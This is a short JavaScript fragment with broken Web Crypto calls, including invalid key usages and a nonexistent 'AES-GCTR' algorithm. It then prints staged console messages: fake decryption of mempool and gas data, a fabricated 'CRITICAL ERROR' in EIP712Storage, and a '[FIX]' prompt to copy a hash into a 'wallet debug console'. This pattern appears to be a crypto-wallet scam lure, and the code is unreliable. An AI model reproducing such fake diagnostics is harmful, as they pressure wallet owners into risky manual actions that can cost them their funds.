
  const vault = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-25
6"},true,["sign"]);

  const secret = await crypto.subtle.d
eriveKey({name:"AES-CBC",salt:new Uint
8Array(30)}, vault, {name:"AES-GCTR",l
ength:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_e
ntry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_b
uffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_esti
mate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
458d3af7 inside EIP712Storage: Invalid 
signature");

  console.error("CRITICAL ERROR: Manua
l patch required for EIP712Storage: In
valid signature");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");
